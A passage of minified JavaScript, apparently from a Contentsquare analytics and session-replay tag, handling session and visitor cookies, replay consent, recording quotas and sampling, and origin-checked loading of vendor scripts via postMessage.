GA(this.$c(),this.tt,P,O,this.E.whitelistedAttributes,N);let J=new ry(this.w,this.S,this.tt,P,O,N,G);J.init(),this.w.addListener(J),t=new e_(this.E,this.ur,this.M,this.it,w,this.S,this.L,new Kw(tt),this.gt,this.Ot,this.W,D,this.ot,this.Wt,this.Yt),e=new fy(this.S,this.C,this.E,this._t,this.ge,this.D),_=new BA(D,this.E);let Q=null,at=new jA;i=new d_(this.M,this.C,this.S,this.gt,Q,this.E,at,_),n=new _y(this.E,this.ur,this.M,this.S,this.D,this.L,this.A);let Dt,ae;this.ar=new Zm(this.E,this.S,this.w,this.ur,this.M,this.C,this.Ns,this.Tt,this.Rt,this.A,this.Xt,at,this.W,this.Ot,this.Ye,Dt,this.Wt,this.Yt,ae),this.mE=new rb(this.E,this.M,this.C,this.S),this.as=new lA(this.E,this.w,this.hs,this.tt,this.ar,this.L),new cA(this.as,this.S).init(),u=new Oy(this.E,this.S,this.ge,this.ur,this.W),d=new UA(this.S),p=new Zw}),this.E.apiErrors.enabled&&this.O.schedule(()=>{this.Et=new xd,this.HI=new ky(this.S,this.Et),this.HI.init()}),this.E.apiErrors.enabled&&this.O.schedule(()=>{var P,J;let Q=new yA(this.E.apiErrors,this.D);this.yt=new uA(new nA,new iA,Q),this.pe=new dA(this.Et,this.Z,!!(!((J=(P=this.E)===null||P===void 0?void 0:P.experimental)===null||J===void 0)&&J.anonymizeNameInUrls)),this.Lr=new fA;let at=new Hm(this.yt,this.pe,this.E,this.ur,this.gt,this.S,this.Ot,this.L);at.init(),this.w.addListener(at)}),this.E.customErrors.enabled&&this.O.schedule(()=>{var P,J,Q;let at;this.Ri=new CA(this.D,!((Q=(J=this.E)===null||J===void 0?void 0:J.experimental)===null||Q===void 0)&&Q.anonymizeNameInUrls?this.Z:void 0);let Dt=new wA(this.Ri,this.E,this.ur,this.S,this.W,this.Ot,this.gt,at,this.L);Dt.init(),this.w.addListener(Dt)}),this.E.jsErrorsEnabled&&this.O.schedule(()=>{this.Ws=new kA,this._e=new LA(this.D,this.A);let P=new DA(this.Ws,this._e,this.E,this.ur,this.gt,this.S,this.W,this.A,this.Ot,this.L);P.init(),this.w.addListener(P)}),this.O.schedule(()=>{this.Tn.init()}),this.O.schedule(()=>{i.init()}),this.O.schedule(()=>{e.init()}),this.O.schedule(()=>{n.init()}),this.O.schedule(()=>{this.gE.init()}),this.O.schedule(()=>{this.ar.init()}),this.O.schedule(()=>{this.mE.init()}),this.O.schedule(()=>{u.init()}),this.O.schedule(()=>{this.LI.init()}),this.O.schedule(()=>{d.init()}),this.O.schedule(()=>{p.init()}),this.O.schedule(()=>{this.VI.init()}),this.O.schedule(()=>{this.w.addListener(this.mE),this.w.addListener(this.Al),this.w.addListener(t),this.w.addListener(this.Tn),this.w.addListener(i),this.w.addListener(n),this.w.addListener(this.gE),this.w.addListener(this.ar),this.w.addListener(u),this.w.addListener(e),this.w.addListener(p),this.w.addListener(V)}),nn.isRecordingSupported()&&this.O.schedule(()=>{let P=new Rv(_,this.C,this.E,this._t,this.S,this.D,this.L,T,this._e,this.yt,this.pe,this.Et,this.w,this.W,this.gt,this.Xt,this.Ot,this.Z,this.Lr,this.$c(),this.Ri,N);P.init(),this.w.addListener(P),i.setRecordingService(P.recordingService)}),this.O.schedule(()=>{var P;let J,Q;if(!dl.isEnabled(_n.HJ_DUAL_COLLECT)&&(Q=new Md(this.W),J=new Nd(this.S,Q,this.E,this.I,this.pt,this.M,this.D,this.$c(),this.tt),J.init(),!((P=this.E.voc)===null||P===void 0)&&P.enabled&&!this.E.vocData)){let at=new sA(this.E,this.S,this.A,J,Q);at.init(),this.w.addListener(at)}}),this.O.schedule(()=>{t.init()}),this.O.schedule(()=>{this.E.isQuotaEnabled()?this.L.onSessionExpired(P=>{this.jI(P)}):this.L.onSessionExpired(P=>{this.UI(P)}),this.hn()})}hn(t=!1,e=!1){var i,n,o;if(this.E.hasTargetingRules()){this.Ko||(this.Ko=new JA(this.E,this.w,this.Ct,this.W,this.A,this.C,this.as),this.w.addListener(this.Ko),this.Ko.init(),this.Ko.start(),this.S.start(),(i=this.ot)===null||i===void 0||i.start()),this.Ko.maybeStartDataCollection(t);return}this.S.start(),(n=this.ot)===null||n===void 0||n.start(),this.as.tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e})}$c(){if(this.nt)return this.nt;let t=new po;return this.nt=new bd(this.E,this.A,t,this.Tt),this.nt.init(),this.nt.shouldUseAnonymization()&&it.counters.pageAnonymisation.count("anonymized-on-start"),this.nt}}return s})();var Ld=(()=>{class s{constructor(t){this.configuration=t}}return s})(),ob=(()=>{class s extends Ld{constructor(t,e,i,n,o){super(t),this.configuration=t,this.w=e,this.kd=i,this.A=n,this.xd=o,this.Ld=!1}refreshQuota(){}canCollect(t){return!0}init(){this.configuration.malkaUrlEnabled&&this.configuration.hasRecordingUrlRules()&&(this.Ld=!0,this.xd.setRegexRules(this.configuration.recordingUrlRules))}sanitizeSessionCollectState(t){return(t.collectState===W.QUOTA_REACHED||t.collectState===W.RECORDING_RULES_TARGETING||t.collectState===W.RECORDING_TEMPORARILY)&&(t.collectState=W.ANALYTICS_ONLY),t}computeInitialCollectState(){return ri.isReplayConsentNeeded(this.configuration)?W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED:this.zc()}computeInitialCollectStateFromRecordingConsentGranted(){return this.zc()}zc(){if(!nn.isRecordingSupported())return W.ANALYTICS_ONLY;let t=W.ANALYTICS_ONLY,e=Fe.ETR_OFF;return Mi.percentage()<this.configuration.replayRecordingRate||this.kd.isForceReplayRecorded()?t=W.RECORDING_GLOBAL_SAMPLING:this.Ld&&this.xd.evaluateUrl(this.A.getAnonymizedUrl())&&(t=W.RECORDING_URL_SAMPLING),this.configuration.malkaEtrEnabled&&(e=Fe.ETR_ON),this.w.emitCollectStateChange(t,e),t}getEligibleCollectState(t){if(!nn.isRecordingSupported())return W.ANALYTICS_ONLY;if(ri.isRecordingBlockedByConsent(t))return t.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN:W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED;if(t.collectState===W.RECORDING_GLOBAL_SAMPLING)return W.RECORDING_GLOBAL_SAMPLING;let e=this.configuration.malkaEtrEnabled?Fe.ETR_ON:Fe.ETR_OFF;return this.Ld&&this.xd.evaluateUrl(this.A.getAnonymizedUrl())?(this.w.emitCollectStateChange(W.RECORDING_URL_SAMPLING,e),W.RECORDING_URL_SAMPLING):(this.w.emitCollectStateChange(W.ANALYTICS_ONLY,e),W.ANALYTICS_ONLY)}isReplayRecorded(t){return ri.isRecordingBlockedByConsent(t)?!1:t.collectState===W.RECORDING_TEMPORARILY||t.collectState===W.RECORDING_GLOBAL_SAMPLING||t.collectState===W.RECORDING_URL_SAMPLING||this.configuration.malkaEtrEnabled}getInitialCollectState(){return W.ANALYTICS_ONLY}getRecordingConsentWithdrawn(){return W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}}return s})(),Qe="_cs_s",Ic=18e5,Ha=".",ab=13,Xn=(()=>{let s;return function(r){r[r.NOT_FOUND=0]="NOT_FOUND",r[r.EXPIRED=1]="EXPIRED",r[r.FOUND=2]="FOUND"}(s||(s={})),s})(),cb=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.X=i,this.ae=null,this.Vd=!1}get(t){let e=this.getRawSession(t);return this.isValid(e)?wu(e):null}getRawSession(t){if(t){let p=this.Ud();return tc(p)}let{sessionString:e,status:i}=this.BI(),n=tc(e);if(i!==Xn.EXPIRED)return n;if(this.E.cookielessTrackingEnabled)return null;let o=this.Ud();if(!o)return null;let c=csString.prototype.split.call(o,Ha);if(!s.yE(c))return o;let u=c[c.length-1],d=parseInt(u,10);return isNaN(d)||this.FI(d),n}onCookieToSet(t){this.Di=t}onCookieToRemove(t){this.ki=t}set(t,e=Ic){var i;let n=$.now()+e,o=Fg(t);o+=`${Ha}${n}`,this.$I(o,n),this.E.cookielessTrackingEnabled?this.X.setItem(Qe,o):(this.I.set(Qe,o,e),(i=this.Di)===null||i===void 0||i.call(this,Qe,o,e))}remove(){var t;this.E.cookielessTrackingEnabled?this.X.removeItem(Qe):(this.I.delete(Qe),(t=this.ki)===null||t===void 0||t.call(this,Qe)),this.zI()}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get(!0);t&&(this.E.allowSubdomains?this.I.delete(Qe,fo.CURRENT_DOMAIN):this.I.delete(Qe,this.I.getRootDomain()),this.set(t))}isValid(t){return t!==null&&qc(t)}$I(t,e){this.ae={sessionString:t,expires:e}}BI(){return this.ae?this.ae&&$.now()<=this.ae.expires?{sessionString:this.ae.sessionString,status:Xn.FOUND}:{sessionString:this.ae.sessionString,status:Xn.EXPIRED}:{sessionString:this.Ud(),status:Xn.NOT_FOUND}}zI(){this.ae=null}FI(t){this.ae&&(this.ae.expires=t,this.Vd=!0)}isCacheRefreshed(){return this.Vd}resetCacheRefreshed(){this.Vd=!1}Ud(){if(this.E.cookielessTrackingEnabled){let e=this.X.getItem(Qe);return!e||this.EE(e)?null:e}let t=this.I.get(Qe);return!t||this.EE(t)?null:t}EE(t){let e=csString.prototype.split.call(t,Ha);if(!s.yE(e))return!1;let i=parseInt(e[e.length-1],10);return!isNaN(i)&&$.now()>i}static yE(t){return t[t.length-1].length===ab}}return s})(),lb=(()=>{class s extends Ld{constructor(t,e,i){super(t),this.configuration=t,this.Jo=e,this.w=i,this.GI=W.RECORDING_GLOBAL_SAMPLING}refreshQuota(t){this.SE=t,this.Qo=void 0,this.qI()}init(t){this.WI();let e=$t.get(Qe);if(e!==null&&qc(e)){let i=$g(e);t(this.canCollect(i),i==null?void 0:i.collectState)}else this.refreshQuota(i=>{t(i!==W.QUOTA_REACHED,i)})}sanitizeSessionCollectState(t){return t}canCollect(t){return t!==null&&t.collectState!==W.QUOTA_REACHED}computeInitialCollectState(t){return this.Qo?(this.w.emitCollectStateChange(this.Qo,this.configuration.malkaEtrEnabled?Fe.ETR_ON:Fe.ETR_OFF),this.Qo):(tt.warn("Quota file error computeInitialCollectState() called before quota answered"),W.QUOTA_REACHED)}getEligibleCollectState(t){return t.collectState===W.QUOTA_REACHED?W.QUOTA_REACHED:!nn.isRecordingSupported()&&this.isReplayRecorded(t)?W.ANALYTICS_ONLY:t.collectState===W.RECORDING_RULES_TARGETING?W.RECORDING_RULES_TARGETING:t.collectState===W.ANALYTICS_ONLY_RULES_TARGETING?W.ANALYTICS_ONLY_RULES_TARGETING:t.collectState===W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING?W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING:t.collectState===W.RECORDING_GLOBAL_SAMPLING?W.RECORDING_GLOBAL_SAMPLING:W.ANALYTICS_ONLY}isReplayRecorded(t){return t.collectState===W.RECORDING_GLOBAL_SAMPLING||t.collectState===W.RECORDING_RULES_TARGETING}getInitialCollectState(){return this.Qo||W.QUOTA_REACHED}computeInitialCollectStateFromRecordingConsentGranted(t){return W.ANALYTICS_ONLY}Zo(t){this.Qo=t,this.SE&&this.SE(t)}WI(){this.Jo.onError(t=>this.quotaServiceErrorHandler(`HTTP:${t.status} - fetching quota file for pid: ${this.configuration.projectId}`)),this.Jo.onTimeout(()=>this.quotaServiceErrorHandler("timeout")),this.Jo.onLoad(t=>this.quotaFileHandler(t))}qI(){this.Jo.isInProgress()||this.Jo.send()}quotaFileHandler(t){var e;if(!(!((e=t==null?void 0:t.quotas)===null||e===void 0)&&e.length)){this.quotaServiceErrorHandler("Quota types missing from config file");return}this.YI(t)}quotaServiceErrorHandler(t){let e=`Quota error - ${t}`;tt.warn(e),this.Zo(this.GI)}YI(t){let e=!1,i=!1;for(let n of t.quotas)n.quotaType==="ANALYTICS"&&n.value?e=!0:n.quotaType==="RECORDING"&&n.value&&Mi.boolean(Math.round(n.value*100))&&(i=!0);!e&&i?this.quotaServiceErrorHandler(`Quota types impossible: replay without analytics - ${csJSON.stringify(t)}`):e&&i?nn.isRecordingSupported()?this.Zo(W.RECORDING_GLOBAL_SAMPLING):this.Zo(W.ANALYTICS_ONLY):e&&!i?this.Zo(W.ANALYTICS_ONLY):this.Zo(W.QUOTA_REACHED)}getRecordingConsentWithdrawn(){return W.ANALYTICS_ONLY}}return et([F("Quota File: quotaFileHandler")],s.prototype,"quotaFileHandler",null),et([F("Quota File: onerror")],s.prototype,"quotaServiceErrorHandler",null),s})();var hb=(()=>{class s{constructor(t,e,i,n,o){this.M=t,this.C=e,this.As=i,this.Rt=n,this.E=o}get(){return{exclusion:this.As.getAppliedTrackingDraw(),visitor:this.M.getVisitor(),session:this.C.getSession(),cvars:this.Rt.getCustomVariablesSession()}}apply(t){t&&(t.exclusion?this.exclude():this.include(t))}exclude(){this.As.exclude(this.E),this.M.removeVisitor(),this.C.removeSession(),this.Rt.removeCustomVariablesSession()}include(t){this.As.removeExclusion(),this.M.setVisitor(t.visitor),t.session?this.C.setSession(t.session):this.C.removeSession(),t.cvars?this.Rt.setCustomVariableSession(t.cvars):this.Rt.removeCustomVariablesSession()}}return s})();var pl=60*1e3,ub=60*pl,db=4*ub-pl,nr=(()=>{let s;return function(r){r[r.NO=0]="NO",r[r.WITHDRAWN=1]="WITHDRAWN",r[r.GRANTED=2]="GRANTED"}(s||(s={})),s})(),fb=(()=>{class s{constructor(t,e,i,n,o){this.Pe=t,this.Ct=e,this.w=i,this.tP=n,this.eP=o,this.ta=null,this.Hd=0,this.sa=nr.NO}setDynamicVariablesService(t){this.sP=t}createOrUpdateSession(){this.Bd(),this.iP=$.now(),this.Hd=0;let t=this.wE();t===null?(t=this.rP(),this.zc(t),this.w.emitSessionCreated()):(t=this.Ct.sanitizeSessionCollectState(t),this.nP(t),t.collectState=this.Ct.getEligibleCollectState(t)),this.setSession(t)}grantReplayRecording(t){t.collectState=this.Ct.getInitialCollectState(),t.collectState=this.Ct.computeInitialCollectStateFromRecordingConsentGranted(t),this.setSession(t)}grantReplayRecordingBeforeSessionStart(){this.sa=nr.GRANTED}withdrawnReplayRecording(t){t.collectState=this.Ct.getRecordingConsentWithdrawn(),this.setSession(t)}withdrawnReplayRecordingBeforeSessionStart(){this.sa=nr.WITHDRAWN}zc(t){this.sa===nr.WITHDRAWN?(t.collectState=this.Ct.getRecordingConsentWithdrawn(),this.setSession(t)):this.sa===nr.GRANTED?t.collectState=this.Ct.computeInitialCollectStateFromRecordingConsentGranted(t):t.collectState=this.Ct.computeInitialCollectState(t),this.sa=nr.NO}rP(){return{pageNumber:1,collectState:this.Ct.getInitialCollectState(),replayConsent:this.tP?Za.NOT_EXPRESSED:Za.UNNECESSARY,etrStatus:Ne.ETR_NOT_SAVED_SESSION}}nP(t){t.pageNumber+=1}isReplayRecorded(){let t=this.getSession();return!!t&&this.Ct.isReplayRecorded(t)}isTemporarilyRecorded(){let t=this.getSession();return(t==null?void 0:t.collectState)===W.RECORDING_TEMPORARILY}getRequestParameters(){let t={},e=this.getSession();return e!==null&&(t.pn=`${e.pageNumber}`),t}getSession(){return this.Pe.get()}wE(){return this.Pe.get(!0)}doesSessionExist(){return this.Pe.get()!==null}setSession(t){this.Pe.set(t),this.w.emitSessionRefreshed()}refreshSession(){let t=this.wE();t&&this.setSession(t)}removeSession(){this.Pe.remove(),this.w.emitSessionRemoved()}getRecordingTypes(){let t=this.getSession(),e=this.oP(t);return this.aP(e)}aP(t){let e=[];return csArray.prototype.forEach.call(t,i=>{if(Su(i)){let n=Bg[i]||i;csArray.prototype.push.call(e,n)}}),e}oP(t){let e=[];return(t==null?void 0:t.collectState)!==void 0&&(csArray.prototype.push.call(e,t.collectState),this.eP&&csArray.prototype.push.call(e,W.RECORDING_ETR_SAMPLING)),e}updateCollectState(t){let e=this.getSession();e!==null&&(e.collectState=t,this.setSession(e))}hasValidSession(){let t=this.Pe.getRawSession();return this.Pe.isValid(t)}handleSubdomainChange(){this.Pe.handleSubdomainChange()}pollCacheRefreshEvent(t=!0){let e=this.Pe.isCacheRefreshed();return e&&t&&this.Pe.resetCacheRefreshed(),e}extendSessionPeriodically(){this.ta||this.AE()}extendSession(){let t=this.getSession();return t===null?(tt.warn("extendSession is trying to extend an expired session"),this.Bd(),!1):(this.setSession(t),!0)}AE(){if(this.cP()){this.Bd();return}this.extendSession()&&(this.lP(),this.hP())}hP(){this.ta=window.csSetTimeout(()=>{this.AE()},Ic-pl)}cP(){return db-($.now()+Ic-this.iP)<0}Bd(){this.ta&&(window.csClearTimeout(this.ta),this.ta=null)}lP(){this.Hd+=1,this.sP.trackDynamicVariable("session_expiry_update",this.Hd)}}return s})();var pb=(()=>{class s{constructor(t,e,i){this.M=t,this.C=e,this.EP=i}handle(){this.M.hasAllowSubdomainsChanged()&&(this.M.handleSubdomainChange(),this.C.handleSubdomainChange(),this.EP.handleSubdomainChange())}}return s})(),Ba="_cs_inc",gb=(()=>{class s{constructor(t,e){this.Dt=t,this.I=e}isForceIncluded(){return this.SP()||this.vP()}isForceReplayRecorded(){return this._P(W.RECORDING_GLOBAL_SAMPLING)}SP(){return this.I.get(Ba)!==null}_P(t){return this.I.get(Ba)===t}vP(){return csString.prototype.indexOf.call(this.Dt.href,Ba)>0}}return s})(),mb=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.As=i}clear(){this.wP()&&(this.TE=this.M.getVisitor(),this.M.removeVisitor()),this.AP()&&this.As.removeExclusion()}wP(){return this.M.doesVisitorExist()&&this.M.getVisitor().appliedTrackingDraw!==this.E.lastTrackingDraw}AP(){return this.As.getAppliedTrackingDraw()!==this.E.lastTrackingDraw}restoreClearedVisitor(){this.TE&&this.M.setVisitor(this.TE)}}return s})(),yb=(()=>{class s{constructor(t,e,i,n,o,c,u,d){this.E=t,this.M=e,this.As=i,this.RE=n,this.bP=o,this.TP=c,this.RP=u,this.kd=d}compute(t){var e,i;this.E.crossDomainTracking&&!this.E.cookielessTrackingEnabled?this.E.crossDomainSingleIframeTracking?(e=this.RP)===null||e===void 0||e.start(()=>this.Gd(t)):(i=this.TP)===null||i===void 0||i.applyUpToDate(()=>this.Gd(t)):this.Gd(t)}Gd(t){this.bP.handle(),this.RE.clear(),this.CP()?(this.RE.restoreClearedVisitor(),t(!0)):(this.As.exclude(this.E),t(!1))}CP(){let t=Mi.boolean(this.E.sampleRate);return this.kd.isForceIncluded()||!this.As.isExcluded()&&this.M.doesVisitorExist()||!this.As.isExcluded()&&t}}return s})(),jh=(()=>{class s{constructor(t,e,i,n){this.E=t,this.mt=e,this.w=i,this.C=n,this.IP=10*1e3}createOrUpdateVisitor(){var t;let e=this.getVisitor();e===null&&(e=this.PP(),(t=this.C)===null||t===void 0||t.removeSession()),this.OP(e),this.setVisitor(e)}PP(){return{id:Od.generate(),visitsCount:0,appliedTrackingDraw:this.E.lastTrackingDraw,creationTimestamp:El(),lastVisitTimestamp:0,hitTimestamp:0,expires:$.now()+this.E.visitorCookieTimeout,allowSubdomains:this.E.allowSubdomains,identityPrint:null}}OP(t){let e=El();this.C&&!this.C.doesSessionExist()&&(t.visitsCount+=1,t.lastVisitTimestamp=e),t.hitTimestamp=e,t.appliedTrackingDraw=this.E.lastTrackingDraw,this.CE=t.visitsCount}getRequestParameters(){let t=this.getVisitor();return t?{uu:t.id,sn:`${t.visitsCount}`,hd:`${t.hitTimestamp}`}:{}}getVisitor(){return this.mt.get()}setVisitor(t){this.mt.set(t)}doesVisitorExist(){return this.mt.get()!==null}resetVisitor(){this.IE(),this.w.emitAfterVisitorCleared()}removeVisitor(){this.mt.remove()}hasAllowSubdomainsChanged(){let t=this.getVisitor();return t?t.allowSubdomains!==this.E.allowSubdomains:!1}handleSubdomainChange(){this.mt.handleSubdomainChange()}isSessionRenewed(){let t=this.getVisitor();return t===null||this.CE===void 0?!1:t.visitsCount!==this.CE}NP(){return!pt(this.PE)||$.now()-this.PE>this.IP}renewVisitor(){this.NP()?(this.PE=$.now(),this.IE(),this.w.emitAfterVisitorRenewal()):tt.warn("session:start:newVisitor is trying to renew visitor under time limit")}IE(){this.w.emitBeforeVisitorRenewal(),this.removeVisitor()}}return s})(),hs="_cs_id",Hh=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.X=i}onCookieToSet(t){this.Di=t}onCookieToRemove(t){this.ki=t}get(){let t;return this.E.cookielessTrackingEnabled?t=this.X.getItem(hs):t=this.I.get(hs),t?(Lg(t)||tt.warn(`Invalid visitor string: ${t}`),kg(t)):null}set(t){var e;let i=xg(t);if(this.E.cookielessTrackingEnabled)this.X.setItem(hs,i);else{let n=new csDate(t.expires);this.I.set(hs,i,n),(e=this.Di)===null||e===void 0||e.call(this,hs,i,n)}}remove(){var t;this.E.cookielessTrackingEnabled?this.X.removeItem(hs):(this.I.delete(hs),(t=this.ki)===null||t===void 0||t.call(this,hs))}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get();t&&(t.allowSubdomains=this.E.allowSubdomains,this.E.allowSubdomains?this.I.delete(hs,fo.CURRENT_DOMAIN):this.I.delete(hs,this.I.getRootDomain()),this.set(t))}}return s})();var Eb=(()=>{class s{constructor(t,e,i,n,o,c){this.E=t,this.Mi=e,this.yr=i,this.O=n,this.w=o,this.X=c}initWithQuota(){if(!this.E.collectionEnabled){this.NE();return}let t=new J_(this.E.getSettingsFileUri(),"",{type:"json",cacheMinutes:15});this.Ct=new lb(this.E,t,this.w),this.Ct.init((e,i)=>{e?this.init():this.NE(),kw(i)&&(dl.set(_n.HJ_DUAL_COLLECT,!0),window.dispatchEvent(new CustomEvent(Dw)))})}ME(){this.O.schedule(()=>{var t;this.D=new Er,this.Z=new ig(this.D),this.A=new Hw(window.location,this.Z),this.I=new fo(this.E,this.A,this.Mi),this.I.init(),this.pt=new tw;let e;!((t=this.E.experimental)===null||t===void 0)&&t.checkPIIMigration&&(e=new _g,this.w.addListener(e)),this.S=new bg([Ag.UXA],e),this.W=new Tg,this.tt=new zw(e),this.Tt=new uw(this.E,new hw(this.E,this.I,this.pt),this.w)})}NE(){this.ME(),this.O.schedule(()=>{let t=new Hh(this.E,this.I,this.X),e=new jh(this.E,t,this.w);new Uw(this.E,this.w,this.S,e,this.A,this.W,this.D,this.tt,this.I,this.pt,this.Tt).start()})}init(){se.isSupported()&&(this.E.encryptionPublicKey&&se.importKey(this.E.encryptionPublicKey),se.setDigestSalt(this.E.projectId.toString()));let t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,N,G,B,P,J,Q,at,Dt,ae,pe,I,X,Z;this.ME();let nt=new B_;this.w.addListener(nt),this.O.schedule(()=>{_=new gb(window.location,this.I),new iw().init(),w=wd.create(),g=new Ad(w),this.Ct===void 0&&(this.Ct=new ob(this.E,this.w,_,this.A,new po),this.Ct.init())}),this.O.schedule(()=>{t=new cb(this.E,this.I,this.X),e=new fb(t,this.Ct,this.w,this.E.replayConsentRequiredForSession,this.E.malkaEtrEnabled),i=new Hh(this.E,this.I,this.X),n=new jh(this.E,i,this.w,e),this.yr.setContext(n,e)}),this.O.schedule(()=>{c=new pb(n,e,this.Tt),u=new Gg(this.E,this.I,this.X),d=new Xg(window.location,u),p=new Yg(d),V=new mb(this.E,n,d),ae=new Mg(ni,this.E);let It;P=new pg(ae,this.E.isChild,It),J=new gg(ae),Q=new mg(ae),at=new Eg,Dt=new fg(P,J,Q,at),O=new wg(this.S,Dt),N=new Qg(this.A),G=new Kg(N,this.S);let Vt=new qg(this.E,this.I,this.X);pe=new dw(this.D,Vt),B=new sy(this.S,pe);let qe=new hb(n,e,d,pe,this.E)}),this.O.schedule(()=>{let It=new yb(this.E,n,d,V,c,T,o,_);this.E.implementations&&(I=new x_(this.E.implementations,this.S,this.O,this.E.experimental.snippets),I.init(),this.w.addListener(I)),It.compute(Vt=>{this.O.schedule(async()=>{var qe,Es,Bs,ge;O.init();let We=new lw(this.E,this.S,this.Tt,e,this.w),Re=new U_(this.E,this.I,this.pt),he=new j_(this.w,window.location,Re),Tt=new V_(this.S,he),At=new Bw(this.S,this.E),j=new jw(this.Z,new xd),wr=new Ww(e,n),fi,Fs,Ar,$i=new Vh(this.E,n,e,D),zi=new Vh(this.E,n,e,D,Fs);Vt?(this.w.emitInitTracking(),new nb($i,zi,w,n,e,wr,j,this.w,this.S,O,this.E,Tt,he,We,this.Tt,this.D,ae,this.Z,this.A,At,this.W,Dt,pe,B,N,G,this.O,g,this.I,this.pt,this.X,this.Ct,this.tt,Ar,fi,X,Z).start()):new Wg(this.w,this.S,O,Tt,he,p,We).start()})})})}}return s})(),Ci=(()=>{let s;return function(r){let t="{domain}/tag/tag.bundle.js?v={version}",e,i={loadBundle(N){let G=N.source,B=N.data;if(c(B)){let P=()=>{let J=n(t,B);_(J,()=>G.postMessage("csBundleLoaded",N.origin))};e=B.token,O(i.loadBundle),u(N.origin)&&P()}}};function n(N,G){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(N,"{version}",G.version),"{token}",G.token),"{domain}",G.domain)}function o(){return e}r.getToken=o;function c(N){return N&&N.type==="csBundleInjection"&&u(N.domain)&&p(N.version)&&d(N.token)}r.isAuthorizedIncomingMessage=c,r.hjDomainRegex=/^https?:\/\/[a-zA-Z0-9\.\-]+\.hotjar\.com$/;function u(N){return/^https?:\/\/[a-zA-Z0-9\.\-]+\.(content-square\.fr|contentsquare\.com|csq\.io)$/.test(N)||r.hjDomainRegex.test(N)}r.isAuthorizedDomain=u;function d(N){return/^[a-zA-Z0-9]+$/.test(N)}r.isAuthorizedToken=d;function p(N){return/^[a-zA-Z0-9\.]+$/.test(N)}r.isAuthorizedTagVersion=p;function g(){let N=window.opener||window.parent;return window!==N&&window.addEventListener}r.isActivable=g;function _(N,G){let B=document.createElement("script");B.type="text/javascript",B.async=!0,B.src=N,B.onload=G,B.charset="utf-8",document.head.appendChild(B)}r.addScript=_;function w(N){let G=document.createElement("link");G.rel="stylesheet",G.href=N,document.head.appendChild(G)}r.addStyle=w;function T(N){return`${N}?cb=${new csDate().getTime()}`}r.addCacheBusting=T;function D(){V(i.loadBundle)}r.waitForBundleInjection=D;function V(N){window.addEventListener("message",N,!1)}r.listen=V;function O(N){window.removeEventListener("message",N,!1)}r.removeListener=O}(s||(s={})),s})(),Bh="_hp_ved",Sb=18e5,vb="/js/ved.js",_b="/css/ved.css",wb="/js/ved.css",Ab=(()=>{let s;return function(r){r.StatusUpdate="status"}(s||(s={})),s})(),bb=(()=>{let s;return function(r){r.ReceivedInitMessage="received_init_message"}(s||(s={})),s})();var Fa=(()=>{let s;return function(r){let t=!1,e;function i(_){return e+_}function n(){let _=[i(_b),i(wb)];csArray.prototype.forEach.call(_,w=>{Ci.addStyle(w)})}function o(_){let w=new csRegExp("(^|;)[ ]*"+_+"=([^;]*)"),T=w.exec(document.cookie);return T?decodeURIComponent(T[2]):null}function c(_,w,T){let D=encodeURIComponent(_)+"="+encodeURIComponent(w),V=new csDate;V.setTime(V.getTime()+T);let O=D+"; expires="+V.toUTCString()+"; path=/";document.cookie=O}function u(){c(Bh,"on",Sb)}function d(){return o(Bh)==="on"}r.isVLCookieEnabled=d;function p(_){window.heapV=Object.assign({},window.heap,{source:_==null?void 0:_.source,uri:e,loadArgs:_==null?void 0:_.data.args,identify:()=>{},track:()=>{}})}r.initializeHeapV=p;function g(_,w){var T;if(e=_,w){let D={type:Ab.StatusUpdate,value:bb.ReceivedInitMessage},V={targetOrigin:w==null?void 0:w.origin};(T=w==null?void 0:w.source)===null||T===void 0||T.postMessage(D,V)}t||(t=!0,u(),p(w),window.heapV&&(Ci.addScript(i(vb)),n()))}r.init=g}(s||(s={})),s})(),Tb=(()=>{let s;return function(r){let t=window.opener||window.parent,e="tag",i="https://app.contentsquare.com",n=[/^https:\/\/app\.contentsquare\.com$/,/^https:\/\/dev-app\.contentsquare\.com$/,/^https:\/\/staging-app\.contentsquare\.com$/,/^https:\/\/.*\.test\.contentsquare\.com$/,/^https:\/\/app\.[a-z0-9-]+\.csiab\.[a-z0-9-]+\.csq\.io$/,Ci.hjDomainRegex],o,c,u,d={initHeapVisualLabeler(P){var J;P.origin===u&&((J=P.data)===null||J===void 0?void 0:J.message)==="init"&&P.source&&(Fa.init(u,P),N(d.initHeapVisualLabeler))},ping(P){typeof P.data=="string"&&P.data==="ping"&&_(P.origin)&&(c=P.origin,o=Ci.hjDomainRegex.test(P.origin)?i:P.origin,N(d.ping),O(d.insertMessageScript),w(Ci.addCacheBusting("utils.js")))},insertMessageScript:G(P=>{typeof P.data=="string"&&P.data!=="ping"&&(N(d.insertMessageScript),w(P.data))})};function p(){return Ci.getToken()}r.getToken=p;function g(){return window!==t&&window.addEventListener}r.isActivable=g;function _(P){return csArray.prototype.some.call(n,J=>J.test(P))}r.isAuthorizedDomain=_;function w(P,J){let Q=document.createElement("script");Q.type="text/javascript",Q.async=!0;let at=o==null?void 0:csString.prototype.replace.call(o,/^https?:/,"");Q.src=`${at}/${e}/${P}`,Q.onload=J,Q.charset="utf-8",document.getElementsByTagName("head")[0].appendChild(Q),T(P)}function T(P){csString.prototype.includes.call(P,"&mode=")&&sessionStorage.setItem("_hjRetakerMode",csString.prototype.split.call(P,"&mode=")[1])}function D(){O(d.ping),Ci.waitForBundleInjection()}r.waitForConnection=D;function V(P){u=P,O(d.initHeapVisualLabeler),Fa.isVLCookieEnabled()&&Fa.init(u)}r.waitForHeapVisualLabeler=V;function O(P){window.addEventListener("message",P,!1)}r.listen=O;function N(P){window.removeEventListener("message",P,!1)}r.removeListener=N;function G(P){return function(J){J.origin===c&&P(J)}}r.secureListener=G;function 